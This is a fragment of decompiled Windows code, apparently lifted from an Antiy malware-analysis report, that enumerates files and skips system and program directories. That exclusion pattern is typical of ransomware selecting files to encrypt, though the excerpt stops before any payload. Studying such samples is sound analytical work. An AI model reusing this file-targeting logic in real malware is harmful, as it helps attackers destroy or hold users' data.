 v10 = a2;
v2 = a1;
memset(&FileName, 0, 0x208u);
wcscpy_s(&FileName, 0x104u, v2);
if ( FindFileData.cAlternateFileName[wcslen(&FileName) + 13] != 92 )
wcscat_s(&FileName, 0x104u, L"\\");
wcscat_s(&FileName, 0x104u, L"*");
result = FindFirstFileW(&FileName, &FindFileData);
v4 = result;
v9 = result;
if ( result == (HANDLE)-1 )
return result;
do
{
if ( !wcsstr(v2, L"\\AppData\\Roaming")
&& !wcsstr(v2, L"\\AppData\\LocalLow")
&& !wcsstr(v2, L"\\AppData\\Local")
&& !wcsstr(v2, L"C:\\Windows")
&& !wcsstr(v2, L"C:\\PerfLogs")
&& !wcsstr(v2, L"C:\\Program Files")
&& !wcsstr(v2, L"C:\\Program Files (x86)")
&& !wcsstr(v2, L"C:\\ProgramData")
&& !wcsstr(v2, L"C:\\Windows10Upgrade")
&& !wcsstr(v2, L"C:\\Intel")
&& !wcsstr(v2, L"C:\\inetpub") )
{
if ( FindFileData.dwFileAttributes & 0x10 )
{
ANTIY 安天